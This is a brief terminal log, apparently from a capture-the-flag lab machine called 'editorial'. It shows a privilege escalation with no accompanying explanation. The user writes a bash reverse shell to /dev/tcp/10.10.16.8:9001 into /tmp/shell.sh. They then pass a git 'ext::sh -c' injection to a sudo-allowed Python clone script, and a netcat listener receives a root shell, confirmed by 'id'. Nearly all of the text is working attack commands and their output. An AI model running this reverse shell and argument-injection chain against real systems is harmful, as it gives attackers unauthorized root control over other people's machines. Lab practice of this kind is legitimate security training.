 prod@editorial:~$ echo '/bin/bash -i >& /dev/tcp/10.10.16.8/9001 0>&1' > /tmp/shell.sh
prod@editorial:~$ chmod +x /tmp/shell.sh
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c bash% /tmp/shell.sh'
┌─[eu]─[10.10.16.8]─[sirius@parrot]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.20] 36386
root@editorial:/opt/internal_apps/clone_changes# id
id
uid=0(root) gid=0(root) groups=0(root)
root@editorial:/opt/internal_apps/clone_changes#